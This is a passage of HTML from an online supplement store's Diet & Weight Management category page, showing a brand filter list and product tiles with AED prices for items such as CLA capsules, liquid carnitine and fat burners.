                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	    
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	<a href="/">Home</a> 
         &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='https://www.hyjiyastore.com/proteins-and-supplements/'><span itemprop='name' content='Proteins and Supplements'>Proteins and Supplements</span><span itemprop='position' content='3'></span></a>  &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='https://www.hyjiyastore.com/diet-weight-management/'><span itemprop='name' content='Diet & Weight Management'>Diet & Weight Management</span><span itemprop='position' content='23'></span></a>     </div>
        
    <div class="content-container">
    	<div class="container">
            <div class="brands-n-products">
            	<div class="col-md-3 left-product-option">
                    <h2 class="title">
                    	Our Brands 
                    	<a class="brand-accordian" href="javascript:ourBrandToggle();"><i class="fa fa-plus"></i></a> 
                    </h2>
                    						<div class="brand-list-sel">
						<ul>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=1up-nutrition">1UP Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=7-nutrition">7 Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=activlab">ACTIVLAB</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=all-nutrition">All Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=allmax">Allmax</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=alpha-supps">Alpha Supps</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=amix">Amix</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=animal">Animal</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=api">API</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=applied-nutrition">Applied Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=basix">Basix</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=battery">Battery</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=betancourt">Betancourt</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=big-fit-nutrition">Big & Fit Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=big-fit-nutrition">Big Fit Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=biotech-usa">Biotech USA</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=body-attack">Body Attack</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=body-builder">Body Builder</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=body-maxx-nutrition">Body Maxx Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=bpi">BPI</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=cellucor">Cellucor</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=centurion-labz">Centurion Labz</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=chaos-crew">Chaos Crew</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=cipzer">CIPZER</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=cloma-pharma">Cloma Pharma</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=core-champs">Core Champs</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=dexter-jackson">Dexter Jackson</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=dragon-pharma">Dragon Pharma</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=dy-nutrition">DY Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=dynamik-muscle">Dynamik Muscle</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=enhanced-labs">Enhanced Labs</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=ever-build-nutrition">Ever Build Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=extrifit">Extrifit</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=fa-nutrition">FA Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=flex-wheeler-nutrition">Flex Wheeler Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=forever-living">Forever Living</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=galvanize-nutrition">Galvanize Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=gaspari">Gaspari</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=gat-sport">GAT Sport</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=gen-nutrition">GEN Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=general">General</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=grenade">Grenade</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=gym-beam-nutrition">GYM Beam Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=hair-tamin">HAIR Tamin</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=hc-nutrition">HC Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=hunter-pharma">Hunter Pharma</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=hx-nature">HX Nature</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=ihs-iron-horse-series">IHS (Iron Horse Series)</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=inner-armour">Inner Armour</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=insane-labz">Insane Labz</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=kaged-nutrition">KAGED Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=kevin-levrone">Kevin Levrone</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=labrada">Labrada</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=laperva">Laperva</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=magnum">MAGNUM</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=man-sports">MAN Sports</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=marvelous-nutrition">Marvelous Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=max-titanium">Max Titanium</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=maxler">MAXLER</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=metabolic-nutrition">Metabolic Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=monster-labs">Monster Labs</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=muscle-rulz">Muscle Rulz</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=muscleology-nutrition">Muscleology Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=muscletech">Muscletech</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=mutant-nutrition">MUTANT Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=my-protein">My Protein</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=my-supps">My Supps</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=myobolic-nutrition">Myobolic Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=nano-genixe">Nano Genixe</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=nature-s-best">Nature's Best</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=np-nutrition">NP Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=nutrend">Nutrend</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=nutrex">Nutrex</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=nutriversum">Nutriversum</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=obvi">OBVI</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=olimp">Olimp</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=ostro-vit">Ostro Vit</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=performix">Performix</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=pole-nutrition">POLE Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=primaforce">Primaforce</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=probiotica">ProBiotica</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=prosupps">Prosupps</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=purus-labs">Purus Labs</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=quamtrax">Quamtrax</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=real-pharm">Real Pharm</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=redcon1">REDCON1</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=rich-piana">Rich Piana</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=ronnie-coleman">Ronnie Coleman</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=rsp">RSP</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=rule-one-proteins">Rule One Proteins</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=scenit-nutrition">Scenit Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=schiek-sportswear">Schiek Sportswear</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=scitec-nutrition">Scitec Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=sfd-nutrition">SFD Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=sports-research">Sports Research</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=steel-fit-nutrition">STEEL FIT Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=sunline-alaska">Sunline Alaska</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=syntech-nutrition">SYNTECH Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=team-one">Team ONE</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=the-protein-works">The Protein Works</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=twinlab">Twinlab</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=ultimate">Ultimate</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=universal">Universal</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=universe-biotech">Universe Biotech</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=usk-unitech">USK Unitech</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=usn">USN</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=v-shape">V-Shape</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=viking-force">Viking Force</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=vita-corp">Vita Corp</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=weider">Weider</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=womens-best-nutrition">Womens Best Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=xpn-nutrition">XPN Nutrition</a></li>
						  						  
						  						  
						  <li><a class="" href="/diet-weight-management/?brand=yamamoto">YAMAMOTO</a></li>
						  						</ul>
						</div>
					
										<p>&nbsp;</p>
                </div>
                
                <div class="col-md-9 right-products">
                	                    
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/viking-force-fury-cla-120-capsules/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/viking-force-fury-cla-120-capsules-01.png' alt='Viking Force Fury CLA 120 Capsules' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/viking-force-fury-cla-120-capsules/" title="Viking Force Fury CLA 120 Capsules">Viking Force Fury CLA 120 Capsules</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 125.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="SmxOTDdxWDVjUmZrVVNseDIvUFFhdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/viking-force-fury-liquid-carnitine-2000-1000ml-cherry/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/viking-force-fury-carnitine-2000-1000ml-cherry-01.png' alt='Viking Force Fury Liquid Carnitine 2000 1000ml - Cherry' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/viking-force-fury-liquid-carnitine-2000-1000ml-cherry/" title="Viking Force Fury Liquid Carnitine 2000 1000ml - Cherry">Viking Force Fury Liquid Carnitine 2000 1000ml - Cherry</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 125.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="V0d5YkFjT1hJRzlJOGRaTS90MUx4UT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/viking-force-fury-liquid-carnitine-2000-1000ml-orange/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/viking-force-fury-carnitine-2000-1000ml-orange-01.png' alt='Viking Force Fury Liquid Carnitine 2000 1000ml - Orange' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/viking-force-fury-liquid-carnitine-2000-1000ml-orange/" title="Viking Force Fury Liquid Carnitine 2000 1000ml - Orange">Viking Force Fury Liquid Carnitine 2000 1000ml - Orange</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 125.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="dUpYc1pBc3BxbkJxRXFuRzcvd2xBUT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/np-nutrition-premium-100-gamma-oxy-120-capsule/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/np-nutrition-premium-100-gamma-oxy-120-capsule-01.png' alt='NP Nutrition Premium 100% Gamma Oxy 120 Capsule' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/np-nutrition-premium-100-gamma-oxy-120-capsule/" title="NP Nutrition Premium 100% Gamma Oxy 120 Capsule">NP Nutrition Premium 100% Gamma Oxy 120 Capsule</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 119.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="VGh6MzVrcUx1dUtDQ1UyeUxveFM1QT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/np-nutrition-premium-100-l-carnitin-90-capsule/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/np-nutrition-premium-100-l-carnitin-90-capsule-01.png' alt='NP Nutrition Premium 100% L Carnitin 90 Capsule' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/np-nutrition-premium-100-l-carnitin-90-capsule/" title="NP Nutrition Premium 100% L Carnitin 90 Capsule">NP Nutrition Premium 100% L Carnitin 90 Capsule</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 65.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="TW0zMERhaXlTRHdpTUZIcTZFYmtnQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/usn-phedra-cut-lava-burn/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/Phedra_Cut_Lava.png' alt='USN Phedra Cut Lava Burn' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/usn-phedra-cut-lava-burn/" title="USN Phedra Cut Lava Burn">USN Phedra Cut Lava Burn</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 109.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="NnhqYU9EbFZPeUg0WHg3czJyWTA3dz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/muscletech-nitrotech-ripped-lean-protein-for-weight-loss-chocolate-fudge-brownie-4lbs/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/Nitrotech_Ripped_Choco.png' alt='Muscletech Nitrotech Ripped Lean Protein for Weight Loss Chocolate Fudge Brownie 4lbs' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/muscletech-nitrotech-ripped-lean-protein-for-weight-loss-chocolate-fudge-brownie-4lbs/" title="Muscletech Nitrotech Ripped Lean Protein for Weight Loss Chocolate Fudge Brownie 4lbs">Muscletech Nitrotech Ripped Lean Protein for Weight Loss Chocolate ...</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 249.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="RlB0YXZhdlRySGNIK3VpaVZyOUx1dz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/muscletech-nitro-tech-ripped-protein-with-weight-loss-vanilla-cream-4-lb/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/6350731.png' alt='Muscletech Nitro Tech Ripped Protein with Weight Loss Vanilla Cream 4 LB' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/muscletech-nitro-tech-ripped-protein-with-weight-loss-vanilla-cream-4-lb/" title="Muscletech Nitro Tech Ripped Protein with Weight Loss Vanilla Cream 4 LB">Muscletech Nitro Tech Ripped Protein with Weight Loss Vanilla Cream...</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 249.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="aXhwR21iZXR6REVhY2RncDBOdjA5QT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/chaos-crew-shredz-fat-bunner-40-servings-240-g-strawberry-lemonade/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/chaos-crew-shredz-fat-bunner-40-servings-240-g-strawberry-lemonade-01.png' alt='Chaos Crew Shredz Fat Bunner 40 Servings 240 G - Strawberry Lemonade' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/chaos-crew-shredz-fat-bunner-40-servings-240-g-strawberry-lemonade/" title="Chaos Crew Shredz Fat Bunner 40 Servings 240 G - Strawberry Lemonade">Chaos Crew Shredz Fat Bunner 40 Servings 240 G - Strawberry Lemonade</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 210.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="VndUZTgrMEJsVFlCQWQ4NW5DdnNMdz09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/chaos-crew-shredz-fat-bunner-40-servings-240-g-peach-rings/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/chaos-crew-shredz-fat-bunner-40-servings-240-g-peach-rings-01.png' alt='Chaos Crew Shredz Fat Bunner 40 Servings 240 G - Peach Rings' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/chaos-crew-shredz-fat-bunner-40-servings-240-g-peach-rings/" title="Chaos Crew Shredz Fat Bunner 40 Servings 240 G - Peach Rings">Chaos Crew Shredz Fat Bunner 40 Servings 240 G - Peach Rings</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 210.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="U1AvelVJSGJ2b0M0OU5JbVNwa25LQT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/laperva-organic-matcha-green-tea-30-g/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/laperva-organic-matcha-green-tea-30-g-01.jpg' alt='Laperva Organic Matcha Green Tea 30 G' style='width:230px;' /></a>							</div>
	                        <div class="title">
	                        	<a class="title-text" href="/product/laperva-organic-matcha-green-tea-30-g/" title="Laperva Organic Matcha Green Tea 30 G">Laperva Organic Matcha Green Tea 30 G</a>
	                        	<span class="price">
	                            		                                
	                                	<span class="pr">AED 59.00</span>
									
										                            
	                            </span>
	                            <span class="addtocart" style="padding-bottom: 5px;">
	                                	                                <a style="font-size: 12px" href="javascript:;" data-trig="Product Category" data-id="RXFNVEJEdVJBd2pJVGlqWE94UVQ5UT09" class="button addtocart-products">BUY NOW</a>
	                                	                            </span>
	                        </div>
	                    </div>
                    </div>
                                        
                    <div class="col-md-4 product-box-cobtainer">
	                    <div class="product-box">
	                    	<div class="img-box">
		                    	<a href='/product/laperva-meal-replacement-with-collagen-15-sachets-mix-flavor/'><img class='prd-img' align='absmiddle' src='https://hyjiyastore.com/images/products/laperva-meal-replacement-with-collagen-15-sachets-mix-flavor-01.jpg' alt='Laperva Meal Replacement with Collagen 15 Sachets - Mix Flavor' style='width:230px;' /></a>							</div>
	                        <div class="title">
